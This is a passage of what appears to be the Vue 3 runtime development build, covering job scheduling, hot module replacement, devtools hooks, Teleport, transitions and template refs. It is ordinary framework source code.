          cb.flags &= ~1;
        }
        if (!(cb.flags & 8)) cb();
        cb.flags &= ~1;
      }
      activePostFlushCbs = null;
      postFlushIndex = 0;
    }
  }
  const getId = (job) => job.id == null ? job.flags & 2 ? -1 : Infinity : job.id;
  function flushJobs(seen) {
    {
      seen = seen || /* @__PURE__ */ new Map();
    }
    const check = (job) => checkRecursiveUpdates(seen, job) ;
    try {
      for (flushIndex = 0; flushIndex < queue.length; flushIndex++) {
        const job = queue[flushIndex];
        if (job && !(job.flags & 8)) {
          if (check(job)) {
            continue;
          }
          if (job.flags & 4) {
            job.flags &= ~1;
          }
          callWithErrorHandling(
            job,
            job.i,
            job.i ? 15 : 14
          );
          if (!(job.flags & 4)) {
            job.flags &= ~1;
          }
        }
      }
    } finally {
      for (; flushIndex < queue.length; flushIndex++) {
        const job = queue[flushIndex];
        if (job) {
          job.flags &= ~1;
        }
      }
      flushIndex = -1;
      queue.length = 0;
      flushPostFlushCbs(seen);
      currentFlushPromise = null;
      if (queue.length || pendingPostFlushCbs.length) {
        flushJobs(seen);
      }
    }
  }
  function checkRecursiveUpdates(seen, fn) {
    const count = seen.get(fn) || 0;
    if (count > RECURSION_LIMIT) {
      const instance = fn.i;
      const componentName = instance && getComponentName(instance.type);
      handleError(
        `Maximum recursive updates exceeded${componentName ? ` in component <${componentName}>` : ``}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`,
        null,
        10
      );
      return true;
    }
    seen.set(fn, count + 1);
    return false;
  }

  let isHmrUpdating = false;
  const hmrDirtyComponents = /* @__PURE__ */ new Map();
  {
    getGlobalThis().__VUE_HMR_RUNTIME__ = {
      createRecord: tryWrap(createRecord),
      rerender: tryWrap(rerender),
      reload: tryWrap(reload)
    };
  }
  const map = /* @__PURE__ */ new Map();
  function registerHMR(instance) {
    const id = instance.type.__hmrId;
    let record = map.get(id);
    if (!record) {
      createRecord(id, instance.type);
      record = map.get(id);
    }
    record.instances.add(instance);
  }
  function unregisterHMR(instance) {
    map.get(instance.type.__hmrId).instances.delete(instance);
  }
  function createRecord(id, initialDef) {
    if (map.has(id)) {
      return false;
    }
    map.set(id, {
      initialDef: normalizeClassComponent(initialDef),
      instances: /* @__PURE__ */ new Set()
    });
    return true;
  }
  function normalizeClassComponent(component) {
    return isClassComponent(component) ? component.__vccOpts : component;
  }
  function rerender(id, newRender) {
    const record = map.get(id);
    if (!record) {
      return;
    }
    record.initialDef.render = newRender;
    [...record.instances].forEach((instance) => {
      if (newRender) {
        instance.render = newRender;
        normalizeClassComponent(instance.type).render = newRender;
      }
      instance.renderCache = [];
      isHmrUpdating = true;
      instance.update();
      isHmrUpdating = false;
    });
  }
  function reload(id, newComp) {
    const record = map.get(id);
    if (!record) return;
    newComp = normalizeClassComponent(newComp);
    updateComponentDef(record.initialDef, newComp);
    const instances = [...record.instances];
    for (let i = 0; i < instances.length; i++) {
      const instance = instances[i];
      const oldComp = normalizeClassComponent(instance.type);
      let dirtyInstances = hmrDirtyComponents.get(oldComp);
      if (!dirtyInstances) {
        if (oldComp !== record.initialDef) {
          updateComponentDef(oldComp, newComp);
        }
        hmrDirtyComponents.set(oldComp, dirtyInstances = /* @__PURE__ */ new Set());
      }
      dirtyInstances.add(instance);
      instance.appContext.propsCache.delete(instance.type);
      instance.appContext.emitsCache.delete(instance.type);
      instance.appContext.optionsCache.delete(instance.type);
      if (instance.ceReload) {
        dirtyInstances.add(instance);
        instance.ceReload(newComp.styles);
        dirtyInstances.delete(instance);
      } else if (instance.parent) {
        queueJob(() => {
          isHmrUpdating = true;
          instance.parent.update();
          isHmrUpdating = false;
          dirtyInstances.delete(instance);
        });
      } else if (instance.appContext.reload) {
        instance.appContext.reload();
      } else if (typeof window !== "undefined") {
        window.location.reload();
      } else {
        console.warn(
          "[HMR] Root or manually mounted instance modified. Full reload required."
        );
      }
      if (instance.root.ce && instance !== instance.root) {
        instance.root.ce._removeChildStyle(oldComp);
      }
    }
    queuePostFlushCb(() => {
      hmrDirtyComponents.clear();
    });
  }
  function updateComponentDef(oldComp, newComp) {
    extend(oldComp, newComp);
    for (const key in oldComp) {
      if (key !== "__file" && !(key in newComp)) {
        delete oldComp[key];
      }
    }
  }
  function tryWrap(fn) {
    return (id, arg) => {
      try {
        return fn(id, arg);
      } catch (e) {
        console.error(e);
        console.warn(
          `[HMR] Something went wrong during Vue component hot-reload. Full reload required.`
        );
      }
    };
  }

  let devtools$1;
  let buffer = [];
  let devtoolsNotInstalled = false;
  function emit$1(event, ...args) {
    if (devtools$1) {
      devtools$1.emit(event, ...args);
    } else if (!devtoolsNotInstalled) {
      buffer.push({ event, args });
    }
  }
  function setDevtoolsHook$1(hook, target) {
    var _a, _b;
    devtools$1 = hook;
    if (devtools$1) {
      devtools$1.enabled = true;
      buffer.forEach(({ event, args }) => devtools$1.emit(event, ...args));
      buffer = [];
    } else if (
      // handle late devtools injection - only do this if we are in an actual
      // browser environment to avoid the timer handle stalling test runner exit
      // (#4815)
      typeof window !== "undefined" && // some envs mock window but not fully
      window.HTMLElement && // also exclude jsdom
      // eslint-disable-next-line no-restricted-syntax
      !((_b = (_a = window.navigator) == null ? void 0 : _a.userAgent) == null ? void 0 : _b.includes("jsdom"))
    ) {
      const replay = target.__VUE_DEVTOOLS_HOOK_REPLAY__ = target.__VUE_DEVTOOLS_HOOK_REPLAY__ || [];
      replay.push((newHook) => {
        setDevtoolsHook$1(newHook, target);
      });
      setTimeout(() => {
        if (!devtools$1) {
          target.__VUE_DEVTOOLS_HOOK_REPLAY__ = null;
          devtoolsNotInstalled = true;
          buffer = [];
        }
      }, 3e3);
    } else {
      devtoolsNotInstalled = true;
      buffer = [];
    }
  }
  function devtoolsInitApp(app, version) {
    emit$1("app:init" /* APP_INIT */, app, version, {
      Fragment,
      Text,
      Comment,
      Static
    });
  }
  function devtoolsUnmountApp(app) {
    emit$1("app:unmount" /* APP_UNMOUNT */, app);
  }
  const devtoolsComponentAdded = /* @__PURE__ */ createDevtoolsComponentHook("component:added" /* COMPONENT_ADDED */);
  const devtoolsComponentUpdated = /* @__PURE__ */ createDevtoolsComponentHook("component:updated" /* COMPONENT_UPDATED */);
  const _devtoolsComponentRemoved = /* @__PURE__ */ createDevtoolsComponentHook(
    "component:removed" /* COMPONENT_REMOVED */
  );
  const devtoolsComponentRemoved = (component) => {
    if (devtools$1 && typeof devtools$1.cleanupBuffer === "function" && // remove the component if it wasn't buffered
    !devtools$1.cleanupBuffer(component)) {
      _devtoolsComponentRemoved(component);
    }
  };
  /*! #__NO_SIDE_EFFECTS__ */
  // @__NO_SIDE_EFFECTS__
  function createDevtoolsComponentHook(hook) {
    return (component) => {
      emit$1(
        hook,
        component.appContext.app,
        component.uid,
        component.parent ? component.parent.uid : void 0,
        component
      );
    };
  }
  const devtoolsPerfStart = /* @__PURE__ */ createDevtoolsPerformanceHook("perf:start" /* PERFORMANCE_START */);
  const devtoolsPerfEnd = /* @__PURE__ */ createDevtoolsPerformanceHook("perf:end" /* PERFORMANCE_END */);
  function createDevtoolsPerformanceHook(hook) {
    return (component, type, time) => {
      emit$1(hook, component.appContext.app, component.uid, component, type, time);
    };
  }
  function devtoolsComponentEmit(component, event, params) {
    emit$1(
      "component:emit" /* COMPONENT_EMIT */,
      component.appContext.app,
      component,
      event,
      params
    );
  }

  let currentRenderingInstance = null;
  let currentScopeId = null;
  function setCurrentRenderingInstance(instance) {
    const prev = currentRenderingInstance;
    currentRenderingInstance = instance;
    currentScopeId = instance && instance.type.__scopeId || null;
    return prev;
  }
  function pushScopeId(id) {
    currentScopeId = id;
  }
  function popScopeId() {
    currentScopeId = null;
  }
  const withScopeId = (_id) => withCtx;
  function withCtx(fn, ctx = currentRenderingInstance, isNonScopedSlot) {
    if (!ctx) return fn;
    if (fn._n) {
      return fn;
    }
    const renderFnWithContext = (...args) => {
      if (renderFnWithContext._d) {
        setBlockTracking(-1);
      }
      const prevInstance = setCurrentRenderingInstance(ctx);
      let res;
      try {
        res = fn(...args);
      } finally {
        setCurrentRenderingInstance(prevInstance);
        if (renderFnWithContext._d) {
          setBlockTracking(1);
        }
      }
      {
        devtoolsComponentUpdated(ctx);
      }
      return res;
    };
    renderFnWithContext._n = true;
    renderFnWithContext._c = true;
    renderFnWithContext._d = true;
    return renderFnWithContext;
  }

  function validateDirectiveName(name) {
    if (isBuiltInDirective(name)) {
      warn$1("Do not use built-in directive ids as custom directive id: " + name);
    }
  }
  function withDirectives(vnode, directives) {
    if (currentRenderingInstance === null) {
      warn$1(`withDirectives can only be used inside render functions.`);
      return vnode;
    }
    const instance = getComponentPublicInstance(currentRenderingInstance);
    const bindings = vnode.dirs || (vnode.dirs = []);
    for (let i = 0; i < directives.length; i++) {
      let [dir, value, arg, modifiers = EMPTY_OBJ] = directives[i];
      if (dir) {
        if (isFunction(dir)) {
          dir = {
            mounted: dir,
            updated: dir
          };
        }
        if (dir.deep) {
          traverse(value);
        }
        bindings.push({
          dir,
          instance,
          value,
          oldValue: void 0,
          arg,
          modifiers
        });
      }
    }
    return vnode;
  }
  function invokeDirectiveHook(vnode, prevVNode, instance, name) {
    const bindings = vnode.dirs;
    const oldBindings = prevVNode && prevVNode.dirs;
    for (let i = 0; i < bindings.length; i++) {
      const binding = bindings[i];
      if (oldBindings) {
        binding.oldValue = oldBindings[i].value;
      }
      let hook = binding.dir[name];
      if (hook) {
        pauseTracking();
        callWithAsyncErrorHandling(hook, instance, 8, [
          vnode.el,
          binding,
          vnode,
          prevVNode
        ]);
        resetTracking();
      }
    }
  }

  const TeleportEndKey = Symbol("_vte");
  const isTeleport = (type) => type.__isTeleport;
  const isTeleportDisabled = (props) => props && (props.disabled || props.disabled === "");
  const isTeleportDeferred = (props) => props && (props.defer || props.defer === "");
  const isTargetSVG = (target) => typeof SVGElement !== "undefined" && target instanceof SVGElement;
  const isTargetMathML = (target) => typeof MathMLElement === "function" && target instanceof MathMLElement;
  const resolveTarget = (props, select) => {
    const targetSelector = props && props.to;
    if (isString(targetSelector)) {
      if (!select) {
        warn$1(
          `Current renderer does not support string target for Teleports. (missing querySelector renderer option)`
        );
        return null;
      } else {
        const target = select(targetSelector);
        if (!target && !isTeleportDisabled(props)) {
          warn$1(
            `Failed to locate Teleport target with selector "${targetSelector}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`
          );
        }
        return target;
      }
    } else {
      if (!targetSelector && !isTeleportDisabled(props)) {
        warn$1(`Invalid Teleport target: ${targetSelector}`);
      }
      return targetSelector;
    }
  };
  const TeleportImpl = {
    name: "Teleport",
    __isTeleport: true,
    process(n1, n2, container, anchor, parentComponent, parentSuspense, namespace, slotScopeIds, optimized, internals) {
      const {
        mc: mountChildren,
        pc: patchChildren,
        pbc: patchBlockChildren,
        o: { insert, querySelector, createText, createComment }
      } = internals;
      const disabled = isTeleportDisabled(n2.props);
      let { shapeFlag, children, dynamicChildren } = n2;
      if (isHmrUpdating) {
        optimized = false;
        dynamicChildren = null;
      }
      if (n1 == null) {
        const placeholder = n2.el = createComment("teleport start") ;
        const mainAnchor = n2.anchor = createComment("teleport end") ;
        insert(placeholder, container, anchor);
        insert(mainAnchor, container, anchor);
        const mount = (container2, anchor2) => {
          if (shapeFlag & 16) {
            if (parentComponent && parentComponent.isCE) {
              parentComponent.ce._teleportTarget = container2;
            }
            mountChildren(
              children,
              container2,
              anchor2,
              parentComponent,
              parentSuspense,
              namespace,
              slotScopeIds,
              optimized
            );
          }
        };
        const mountToTarget = () => {
          const target = n2.target = resolveTarget(n2.props, querySelector);
          const targetAnchor = prepareAnchor(target, n2, createText, insert);
          if (target) {
            if (namespace !== "svg" && isTargetSVG(target)) {
              namespace = "svg";
            } else if (namespace !== "mathml" && isTargetMathML(target)) {
              namespace = "mathml";
            }
            if (!disabled) {
              mount(target, targetAnchor);
              updateCssVars(n2, false);
            }
          } else if (!disabled) {
            warn$1(
              "Invalid Teleport target on mount:",
              target,
              `(${typeof target})`
            );
          }
        };
        if (disabled) {
          mount(container, mainAnchor);
          updateCssVars(n2, true);
        }
        if (isTeleportDeferred(n2.props)) {
          queuePostRenderEffect(() => {
            mountToTarget();
            n2.el.__isMounted = true;
          }, parentSuspense);
        } else {
          mountToTarget();
        }
      } else {
        if (isTeleportDeferred(n2.props) && !n1.el.__isMounted) {
          queuePostRenderEffect(() => {
            TeleportImpl.process(
              n1,
              n2,
              container,
              anchor,
              parentComponent,
              parentSuspense,
              namespace,
              slotScopeIds,
              optimized,
              internals
            );
            delete n1.el.__isMounted;
          }, parentSuspense);
          return;
        }
        n2.el = n1.el;
        n2.targetStart = n1.targetStart;
        const mainAnchor = n2.anchor = n1.anchor;
        const target = n2.target = n1.target;
        const targetAnchor = n2.targetAnchor = n1.targetAnchor;
        const wasDisabled = isTeleportDisabled(n1.props);
        const currentContainer = wasDisabled ? container : target;
        const currentAnchor = wasDisabled ? mainAnchor : targetAnchor;
        if (namespace === "svg" || isTargetSVG(target)) {
          namespace = "svg";
        } else if (namespace === "mathml" || isTargetMathML(target)) {
          namespace = "mathml";
        }
        if (dynamicChildren) {
          patchBlockChildren(
            n1.dynamicChildren,
            dynamicChildren,
            currentContainer,
            parentComponent,
            parentSuspense,
            namespace,
            slotScopeIds
          );
          traverseStaticChildren(n1, n2, true);
        } else if (!optimized) {
          patchChildren(
            n1,
            n2,
            currentContainer,
            currentAnchor,
            parentComponent,
            parentSuspense,
            namespace,
            slotScopeIds,
            false
          );
        }
        if (disabled) {
          if (!wasDisabled) {
            moveTeleport(
              n2,
              container,
              mainAnchor,
              internals,
              1
            );
          } else {
            if (n2.props && n1.props && n2.props.to !== n1.props.to) {
              n2.props.to = n1.props.to;
            }
          }
        } else {
          if ((n2.props && n2.props.to) !== (n1.props && n1.props.to)) {
            const nextTarget = n2.target = resolveTarget(
              n2.props,
              querySelector
            );
            if (nextTarget) {
              moveTeleport(
                n2,
                nextTarget,
                null,
                internals,
                0
              );
            } else {
              warn$1(
                "Invalid Teleport target on update:",
                target,
                `(${typeof target})`
              );
            }
          } else if (wasDisabled) {
            moveTeleport(
              n2,
              target,
              targetAnchor,
              internals,
              1
            );
          }
        }
        updateCssVars(n2, disabled);
      }
    },
    remove(vnode, parentComponent, parentSuspense, { um: unmount, o: { remove: hostRemove } }, doRemove) {
      const {
        shapeFlag,
        children,
        anchor,
        targetStart,
        targetAnchor,
        target,
        props
      } = vnode;
      if (target) {
        hostRemove(targetStart);
        hostRemove(targetAnchor);
      }
      doRemove && hostRemove(anchor);
      if (shapeFlag & 16) {
        const shouldRemove = doRemove || !isTeleportDisabled(props);
        for (let i = 0; i < children.length; i++) {
          const child = children[i];
          unmount(
            child,
            parentComponent,
            parentSuspense,
            shouldRemove,
            !!child.dynamicChildren
          );
        }
      }
    },
    move: moveTeleport,
    hydrate: hydrateTeleport
  };
  function moveTeleport(vnode, container, parentAnchor, { o: { insert }, m: move }, moveType = 2) {
    if (moveType === 0) {
      insert(vnode.targetAnchor, container, parentAnchor);
    }
    const { el, anchor, shapeFlag, children, props } = vnode;
    const isReorder = moveType === 2;
    if (isReorder) {
      insert(el, container, parentAnchor);
    }
    if (!isReorder || isTeleportDisabled(props)) {
      if (shapeFlag & 16) {
        for (let i = 0; i < children.length; i++) {
          move(
            children[i],
            container,
            parentAnchor,
            2
          );
        }
      }
    }
    if (isReorder) {
      insert(anchor, container, parentAnchor);
    }
  }
  function hydrateTeleport(node, vnode, parentComponent, parentSuspense, slotScopeIds, optimized, {
    o: { nextSibling, parentNode, querySelector, insert, createText }
  }, hydrateChildren) {
    const target = vnode.target = resolveTarget(
      vnode.props,
      querySelector
    );
    if (target) {
      const disabled = isTeleportDisabled(vnode.props);
      const targetNode = target._lpa || target.firstChild;
      if (vnode.shapeFlag & 16) {
        if (disabled) {
          vnode.anchor = hydrateChildren(
            nextSibling(node),
            vnode,
            parentNode(node),
            parentComponent,
            parentSuspense,
            slotScopeIds,
            optimized
          );
          vnode.targetStart = targetNode;
          vnode.targetAnchor = targetNode && nextSibling(targetNode);
        } else {
          vnode.anchor = nextSibling(node);
          let targetAnchor = targetNode;
          while (targetAnchor) {
            if (targetAnchor && targetAnchor.nodeType === 8) {
              if (targetAnchor.data === "teleport start anchor") {
                vnode.targetStart = targetAnchor;
              } else if (targetAnchor.data === "teleport anchor") {
                vnode.targetAnchor = targetAnchor;
                target._lpa = vnode.targetAnchor && nextSibling(vnode.targetAnchor);
                break;
              }
            }
            targetAnchor = nextSibling(targetAnchor);
          }
          if (!vnode.targetAnchor) {
            prepareAnchor(target, vnode, createText, insert);
          }
          hydrateChildren(
            targetNode && nextSibling(targetNode),
            vnode,
            target,
            parentComponent,
            parentSuspense,
            slotScopeIds,
            optimized
          );
        }
      }
      updateCssVars(vnode, disabled);
    }
    return vnode.anchor && nextSibling(vnode.anchor);
  }
  const Teleport = TeleportImpl;
  function updateCssVars(vnode, isDisabled) {
    const ctx = vnode.ctx;
    if (ctx && ctx.ut) {
      let node, anchor;
      if (isDisabled) {
        node = vnode.el;
        anchor = vnode.anchor;
      } else {
        node = vnode.targetStart;
        anchor = vnode.targetAnchor;
      }
      while (node && node !== anchor) {
        if (node.nodeType === 1) node.setAttribute("data-v-owner", ctx.uid);
        node = node.nextSibling;
      }
      ctx.ut();
    }
  }
  function prepareAnchor(target, vnode, createText, insert) {
    const targetStart = vnode.targetStart = createText("");
    const targetAnchor = vnode.targetAnchor = createText("");
    targetStart[TeleportEndKey] = targetAnchor;
    if (target) {
      insert(targetStart, target);
      insert(targetAnchor, target);
    }
    return targetAnchor;
  }

  const leaveCbKey = Symbol("_leaveCb");
  const enterCbKey$1 = Symbol("_enterCb");
  function useTransitionState() {
    const state = {
      isMounted: false,
      isLeaving: false,
      isUnmounting: false,
      leavingVNodes: /* @__PURE__ */ new Map()
    };
    onMounted(() => {
      state.isMounted = true;
    });
    onBeforeUnmount(() => {
      state.isUnmounting = true;
    });
    return state;
  }
  const TransitionHookValidator = [Function, Array];
  const BaseTransitionPropsValidators = {
    mode: String,
    appear: Boolean,
    persisted: Boolean,
    // enter
    onBeforeEnter: TransitionHookValidator,
    onEnter: TransitionHookValidator,
    onAfterEnter: TransitionHookValidator,
    onEnterCancelled: TransitionHookValidator,
    // leave
    onBeforeLeave: TransitionHookValidator,
    onLeave: TransitionHookValidator,
    onAfterLeave: TransitionHookValidator,
    onLeaveCancelled: TransitionHookValidator,
    // appear
    onBeforeAppear: TransitionHookValidator,
    onAppear: TransitionHookValidator,
    onAfterAppear: TransitionHookValidator,
    onAppearCancelled: TransitionHookValidator
  };
  const recursiveGetSubtree = (instance) => {
    const subTree = instance.subTree;
    return subTree.component ? recursiveGetSubtree(subTree.component) : subTree;
  };
  const BaseTransitionImpl = {
    name: `BaseTransition`,
    props: BaseTransitionPropsValidators,
    setup(props, { slots }) {
      const instance = getCurrentInstance();
      const state = useTransitionState();
      return () => {
        const children = slots.default && getTransitionRawChildren(slots.default(), true);
        if (!children || !children.length) {
          return;
        }
        const child = findNonCommentChild(children);
        const rawProps = toRaw(props);
        const { mode } = rawProps;
        if (mode && mode !== "in-out" && mode !== "out-in" && mode !== "default") {
          warn$1(`invalid <transition> mode: ${mode}`);
        }
        if (state.isLeaving) {
          return emptyPlaceholder(child);
        }
        const innerChild = getInnerChild$1(child);
        if (!innerChild) {
          return emptyPlaceholder(child);
        }
        let enterHooks = resolveTransitionHooks(
          innerChild,
          rawProps,
          state,
          instance,
          // #11061, ensure enterHooks is fresh after clone
          (hooks) => enterHooks = hooks
        );
        if (innerChild.type !== Comment) {
          setTransitionHooks(innerChild, enterHooks);
        }
        let oldInnerChild = instance.subTree && getInnerChild$1(instance.subTree);
        if (oldInnerChild && oldInnerChild.type !== Comment && !isSameVNodeType(innerChild, oldInnerChild) && recursiveGetSubtree(instance).type !== Comment) {
          let leavingHooks = resolveTransitionHooks(
            oldInnerChild,
            rawProps,
            state,
            instance
          );
          setTransitionHooks(oldInnerChild, leavingHooks);
          if (mode === "out-in" && innerChild.type !== Comment) {
            state.isLeaving = true;
            leavingHooks.afterLeave = () => {
              state.isLeaving = false;
              if (!(instance.job.flags & 8)) {
                instance.update();
              }
              delete leavingHooks.afterLeave;
              oldInnerChild = void 0;
            };
            return emptyPlaceholder(child);
          } else if (mode === "in-out" && innerChild.type !== Comment) {
            leavingHooks.delayLeave = (el, earlyRemove, delayedLeave) => {
              const leavingVNodesCache = getLeavingNodesForType(
                state,
                oldInnerChild
              );
              leavingVNodesCache[String(oldInnerChild.key)] = oldInnerChild;
              el[leaveCbKey] = () => {
                earlyRemove();
                el[leaveCbKey] = void 0;
                delete enterHooks.delayedLeave;
                oldInnerChild = void 0;
              };
              enterHooks.delayedLeave = () => {
                delayedLeave();
                delete enterHooks.delayedLeave;
                oldInnerChild = void 0;
              };
            };
          } else {
            oldInnerChild = void 0;
          }
        } else if (oldInnerChild) {
          oldInnerChild = void 0;
        }
        return child;
      };
    }
  };
  function findNonCommentChild(children) {
    let child = children[0];
    if (children.length > 1) {
      let hasFound = false;
      for (const c of children) {
        if (c.type !== Comment) {
          if (hasFound) {
            warn$1(
              "<transition> can only be used on a single element or component. Use <transition-group> for lists."
            );
            break;
          }
          child = c;
          hasFound = true;
        }
      }
    }
    return child;
  }
  const BaseTransition = BaseTransitionImpl;
  function getLeavingNodesForType(state, vnode) {
    const { leavingVNodes } = state;
    let leavingVNodesCache = leavingVNodes.get(vnode.type);
    if (!leavingVNodesCache) {
      leavingVNodesCache = /* @__PURE__ */ Object.create(null);
      leavingVNodes.set(vnode.type, leavingVNodesCache);
    }
    return leavingVNodesCache;
  }
  function resolveTransitionHooks(vnode, props, state, instance, postClone) {
    const {
      appear,
      mode,
      persisted = false,
      onBeforeEnter,
      onEnter,
      onAfterEnter,
      onEnterCancelled,
      onBeforeLeave,
      onLeave,
      onAfterLeave,
      onLeaveCancelled,
      onBeforeAppear,
      onAppear,
      onAfterAppear,
      onAppearCancelled
    } = props;
    const key = String(vnode.key);
    const leavingVNodesCache = getLeavingNodesForType(state, vnode);
    const callHook = (hook, args) => {
      hook && callWithAsyncErrorHandling(
        hook,
        instance,
        9,
        args
      );
    };
    const callAsyncHook = (hook, args) => {
      const done = args[1];
      callHook(hook, args);
      if (isArray(hook)) {
        if (hook.every((hook2) => hook2.length <= 1)) done();
      } else if (hook.length <= 1) {
        done();
      }
    };
    const hooks = {
      mode,
      persisted,
      beforeEnter(el) {
        let hook = onBeforeEnter;
        if (!state.isMounted) {
          if (appear) {
            hook = onBeforeAppear || onBeforeEnter;
          } else {
            return;
          }
        }
        if (el[leaveCbKey]) {
          el[leaveCbKey](
            true
            /* cancelled */
          );
        }
        const leavingVNode = leavingVNodesCache[key];
        if (leavingVNode && isSameVNodeType(vnode, leavingVNode) && leavingVNode.el[leaveCbKey]) {
          leavingVNode.el[leaveCbKey]();
        }
        callHook(hook, [el]);
      },
      enter(el) {
        let hook = onEnter;
        let afterHook = onAfterEnter;
        let cancelHook = onEnterCancelled;
        if (!state.isMounted) {
          if (appear) {
            hook = onAppear || onEnter;
            afterHook = onAfterAppear || onAfterEnter;
            cancelHook = onAppearCancelled || onEnterCancelled;
          } else {
            return;
          }
        }
        let called = false;
        const done = el[enterCbKey$1] = (cancelled) => {
          if (called) return;
          called = true;
          if (cancelled) {
            callHook(cancelHook, [el]);
          } else {
            callHook(afterHook, [el]);
          }
          if (hooks.delayedLeave) {
            hooks.delayedLeave();
          }
          el[enterCbKey$1] = void 0;
        };
        if (hook) {
          callAsyncHook(hook, [el, done]);
        } else {
          done();
        }
      },
      leave(el, remove) {
        const key2 = String(vnode.key);
        if (el[enterCbKey$1]) {
          el[enterCbKey$1](
            true
            /* cancelled */
          );
        }
        if (state.isUnmounting) {
          return remove();
        }
        callHook(onBeforeLeave, [el]);
        let called = false;
        const done = el[leaveCbKey] = (cancelled) => {
          if (called) return;
          called = true;
          remove();
          if (cancelled) {
            callHook(onLeaveCancelled, [el]);
          } else {
            callHook(onAfterLeave, [el]);
          }
          el[leaveCbKey] = void 0;
          if (leavingVNodesCache[key2] === vnode) {
            delete leavingVNodesCache[key2];
          }
        };
        leavingVNodesCache[key2] = vnode;
        if (onLeave) {
          callAsyncHook(onLeave, [el, done]);
        } else {
          done();
        }
      },
      clone(vnode2) {
        const hooks2 = resolveTransitionHooks(
          vnode2,
          props,
          state,
          instance,
          postClone
        );
        if (postClone) postClone(hooks2);
        return hooks2;
      }
    };
    return hooks;
  }
  function emptyPlaceholder(vnode) {
    if (isKeepAlive(vnode)) {
      vnode = cloneVNode(vnode);
      vnode.children = null;
      return vnode;
    }
  }
  function getInnerChild$1(vnode) {
    if (!isKeepAlive(vnode)) {
      if (isTeleport(vnode.type) && vnode.children) {
        return findNonCommentChild(vnode.children);
      }
      return vnode;
    }
    if (vnode.component) {
      return vnode.component.subTree;
    }
    const { shapeFlag, children } = vnode;
    if (children) {
      if (shapeFlag & 16) {
        return children[0];
      }
      if (shapeFlag & 32 && isFunction(children.default)) {
        return children.default();
      }
    }
  }
  function setTransitionHooks(vnode, hooks) {
    if (vnode.shapeFlag & 6 && vnode.component) {
      vnode.transition = hooks;
      setTransitionHooks(vnode.component.subTree, hooks);
    } else if (vnode.shapeFlag & 128) {
      vnode.ssContent.transition = hooks.clone(vnode.ssContent);
      vnode.ssFallback.transition = hooks.clone(vnode.ssFallback);
    } else {
      vnode.transition = hooks;
    }
  }
  function getTransitionRawChildren(children, keepComment = false, parentKey) {
    let ret = [];
    let keyedFragmentCount = 0;
    for (let i = 0; i < children.length; i++) {
      let child = children[i];
      const key = parentKey == null ? child.key : String(parentKey) + String(child.key != null ? child.key : i);
      if (child.type === Fragment) {
        if (child.patchFlag & 128) keyedFragmentCount++;
        ret = ret.concat(
          getTransitionRawChildren(child.children, keepComment, key)
        );
      } else if (keepComment || child.type !== Comment) {
        ret.push(key != null ? cloneVNode(child, { key }) : child);
      }
    }
    if (keyedFragmentCount > 1) {
      for (let i = 0; i < ret.length; i++) {
        ret[i].patchFlag = -2;
      }
    }
    return ret;
  }

  /*! #__NO_SIDE_EFFECTS__ */
  // @__NO_SIDE_EFFECTS__
  function defineComponent(options, extraOptions) {
    return isFunction(options) ? (
      // #8236: extend call and options.name access are considered side-effects
      // by Rollup, so we have to wrap it in a pure-annotated IIFE.
      /* @__PURE__ */ (() => extend({ name: options.name }, extraOptions, { setup: options }))()
    ) : options;
  }

  function useId() {
    const i = getCurrentInstance();
    if (i) {
      return (i.appContext.config.idPrefix || "v") + "-" + i.ids[0] + i.ids[1]++;
    } else {
      warn$1(
        `useId() is called when there is no active component instance to be associated with.`
      );
    }
    return "";
  }
  function markAsyncBoundary(instance) {
    instance.ids = [instance.ids[0] + instance.ids[2]++ + "-", 0, 0];
  }

  const knownTemplateRefs = /* @__PURE__ */ new WeakSet();
  function useTemplateRef(key) {
    const i = getCurrentInstance();
    const r = shallowRef(null);
    if (i) {
      const refs = i.refs === EMPTY_OBJ ? i.refs = {} : i.refs;
      let desc;
      if ((desc = Object.getOwnPropertyDescriptor(refs, key)) && !desc.configurable) {
        warn$1(`useTemplateRef('${key}') already exists.`);
      } else {
        Object.defineProperty(refs, key, {
          enumerable: true,
          get: () => r.value,
          set: (val) => r.value = val
        });
      }
    } else {
      warn$1(
        `useTemplateRef() is called when there is no active component instance to be associated with.`
      );
    }
    const ret = readonly(r) ;
    {
      knownTemplateRefs.add(ret);
    }
    return ret;
  }

  function setRef(rawRef, oldRawRef, parentSuspense, vnode, isUnmount = false) {
    if (isArray(rawRef)) {
      rawRef.forEach(
        (r, i) => setRef(
          r,
          oldRawRef && (isArray(oldRawRef) ? oldRawRef[i] : oldRawRef),
          parentSuspense,
          vnode,
          isUnmount
        )
      );
      return;
    }
    if (isAsyncWrapper(vnode) && !isUnmount) {
      if (vnode.shapeFlag & 512 && vnode.type.__asyncResolved && vnode.component.subTree.component) {
        setRef(rawRef, oldRawRef, parentSuspense, vnode.component.subTree);
      }
      return;
    }
    const refValue = vnode.shapeFlag & 4 ? getComponentPublicInstance(vnode.component) : vnode.el;
    const value = isUnmount ? null : refValue;
    const { i: owner, r: ref } = rawRef;
    if (!owner) {
      warn$1(
        `Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.`
      );
      return;
    }
    const oldRef = oldRawRef && oldRawRef.r;
    const refs = owner.refs === EMPTY_OBJ ? owner.refs = {} : owner.refs;
    const setupState = owner.setupState;
    const rawSetupState = toRaw(setupState);
    const canSetSetupRef = setupState === EMPTY_OBJ ? () => false : (key) => {
      {
        if (hasOwn(rawSetupState, key) && !isRef(rawSetupState[key])) {
          warn$1(
            `Template ref "${key}" used on a non-ref value. It will not work in the production build.`
          );
        }
        if (knownTemplateRefs.has(rawSetupState[key])) {
          return false;
        }
      }
      return hasOwn(rawSetupState, key);
    };
    if (oldRef != null && oldRef !== ref) {
      if (isString(oldRef)) {
        refs[oldRef] = null;
        if (canSetSetupRef(oldRef)) {
          setupState[oldRef] = null;
        }
      } else if (isRef(oldRef)) {
        oldRef.value = null;
      }
    }
    if (isFunction(ref)) {
      callWithErrorHandling(ref, owner, 12, [value, refs]);
    } else {
      const _isString = isString(ref);
      const _isRef = isRef(ref);
      if (_isString || _isRef) {
        const doSet = () => {
          if (rawRef.f) {
            const existing = _isString ? canSetSetupRef(ref) ? setupState[ref] : refs[ref] : ref.value;
            if (isUnmount) {
              isArray(existing) && remove(existing, refValue);
            } else {
              if (!isArray(existing)) {
                if (_isString) {
                  refs[ref] = [refValue];
                  if (canSetSetupRef(ref)) {
                    setupState[ref] = refs[ref];
                  }
                } else {
                  ref.value = [refValue];
